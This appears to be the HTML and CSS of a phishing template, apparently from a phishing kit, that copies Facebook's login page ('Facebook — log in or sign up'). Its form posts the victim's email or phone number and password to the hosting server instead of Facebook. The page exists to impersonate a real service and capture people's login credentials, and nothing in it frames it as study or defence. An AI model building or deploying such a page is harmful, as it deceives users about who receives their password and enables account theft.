
<file: templates/facebook/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook — log in or sign up</title>

    <link rel="stylesheet" href="index.css">
</head>

<body>
    <div class="container">
        <section class="intro-section">
            <h1>facebook</h1>

            <p>Facebook helps you connect and share with the people in your life.</p>
        </section>

        <section class="signin-section">
            <div>
                <form method="POST" action="/">
                    <div>
                        <input type="text" placeholder="Email address or phone number" name="username">
                    </div>

                    <div>
                        <input type="text" placeholder="Password" name="password">
                    </div>

                    <div>
                        <button type="submit">Log in</button>
                    </div>

                    <a href="#">Forgotten password?</a>

                    <hr />

                    <div class="create-btn">
                        <button>Create new account</button>
                    </div>
                </form>


            </div>


            <p>
                <a href="#"><strong>
                        Create a Page
                    </strong></a> for a celebrity, brand or business.
            </p>
        </section>
    </div>
</body>

</html>
</file>
<file: templates/facebook/index.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    height: 100%;
}

body {
    height: 100%;
    background-color: #f0f2f5;
    font-family: 'Roboto', sans-serif;
}

.container {
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center;
    gap: 20px;
    flex-wrap: wrap;
    width: 100%;
    padding: 20px;
    padding-top: 130px;
}

.intro-section h1 {
    font-size: 60px;
    color: #1877f2;
    margin-bottom: 6px;
}

.intro-section p {
    font-size: 24px;
    line-height: 28px;
    max-width: 500px;
}

.signin-section {
    display: flex;
    flex-direction: column;
    gap: 24px;
    width: 396px;
}

.signin-section form {
    background-color: white;
    border-radius: 10px;
    max-width: 396px;
    min-height: 348px;
    padding: 10px 16px;
    margin: 0 auto;
    box-shadow:
        0 2px 4px rgba(0, 0, 0, 0.1),
        0 8px 16px rgba(0, 0, 0, 0.1);
}

.signin-section form input {
    border: 1px solid #dddfe2;
    width: 100%;
    padding: 15px 16px;
    margin: 10px 0;
    border-radius: 5px;
    outline: none;
    font-size: 16px;
}

.signin-section form input::placeholder {
    color: #777;
    font-size: 16px;
}

.signin-section form input:focus {
    outline: none;
    border-color: #1877f2;
}

.signin-section form div button {
    background-color: #1877f2;
    border: none;
    width: 100%;
    border-radius: 5px;
    font-size: 20px;
    color: white;
    padding: 14px 0;
    margin: 5px 0;
    font-weight: bold;
    cursor: pointer;
    transition: background 0.1s ease-in;
}

.signin-section form div button:hover {
    background: #0d65d9;
}

a {
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.signin-section form a {
    color: #1877f2;
    text-align: center;
    margin: 15px 0;
    display: block;
    font-size: 14px;
}

hr {
    margin: 20px 16px;
    border-top: 0.1px solid #dddfe2;
}

.signin-section form .create-btn {
    display: flex;
    justify-content: center;

}

.signin-section form .create-btn button {
    background-color: #42b72a;
    border: none;
    padding: 15px 20px;
    color: white;
    font-weight: bold;
    font-size: 15px;
    border-radius: 5px;
    width: auto;
    cursor: pointer;
    transition: background 0.1s ease-in;
}

.signin-section form .create-btn button:hover {
    background: #3ba626;
}

.signin-section p {
    text-align: center;
    font-size: 14px;
}

.signin-section p a {
    color: black;
}

@media (max-width: 956px) {
    .intro-section {
        text-align: center;
    }

    .container {
        padding-top: 40px;
    }
}
</file>
